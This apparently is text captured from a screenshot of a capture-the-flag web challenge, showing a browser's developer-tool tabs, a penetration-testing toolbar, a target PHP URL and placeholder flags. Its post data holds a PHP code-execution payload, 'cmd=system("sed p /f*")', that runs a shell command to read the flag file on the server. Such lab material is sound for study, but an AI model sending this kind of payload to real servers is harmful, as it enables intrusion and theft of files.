 flag{this_is_a_flag} flag{this_is_a_flag}
调试器 查看器 控制台 网络 样式编辑器 性能
Encryption Encoding SQL XSS Other
Load URL
http:// /tttttteeeessst.php
Split URL
Execute
Post data Referer User Agent Cookies
cmd=system("sed p /f*");